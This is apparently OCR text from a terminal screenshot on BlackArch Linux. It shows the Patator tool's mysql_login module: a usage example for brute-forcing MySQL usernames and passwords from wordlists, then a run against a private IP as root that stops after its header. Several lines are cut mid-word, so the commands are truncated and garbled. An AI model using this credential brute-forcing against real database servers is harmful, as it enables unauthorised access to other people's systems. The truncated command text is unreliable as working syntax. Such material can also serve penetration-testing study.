 root@blackarch:~
[ blackarch ~ ]# mysql_login
Patator v0.5 (http://code.google.com/p/patator/)
Usage: mysql_login <module-options ...> [global-options ...]
Examples:
mysql_login host=10.0.0.1 user=FILE0 password=FILE1 0=logins.txt 1=passw
xt -x ignore:fgrep='Access denied for user'
Module options:
host : target host
port : target port [3306]
user : usernames to test
password : passwords to test
timeout : seconds to wait for a response [10]
ERROR: wrong usage. Please read the README inside for more information.
[ blackarch ~ ]# mysql_login host=192.168.43.147 user=root password=passwo
08:57:26 patator INFO - Starting Patator v0.5 (http://code.google.com/p
or/) at 2014-05-27 08:57 UTC
08:57:26 patator INFO -
08:57:26 patator INFO - code size | candidate
um | mesg
08:57:26 patator INFO - ------------------------------------------------
-----------------